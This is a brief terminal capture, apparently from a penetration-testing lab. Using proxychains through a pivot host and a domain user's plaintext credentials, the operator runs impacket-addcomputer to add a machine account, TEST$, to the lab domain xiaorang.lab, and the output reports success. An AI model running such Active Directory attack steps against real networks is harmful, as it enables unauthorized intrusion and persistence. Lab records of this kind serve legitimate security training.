 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains impacket-addcomputer xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -dc-host xiaorang.lab -computer-name 'TEST$' -computer-pass '1q2w3e4r!'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.6:135 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.6:445 ... OK
[*] Successfully added machine account TEST$ with password 1q2w3e4r!.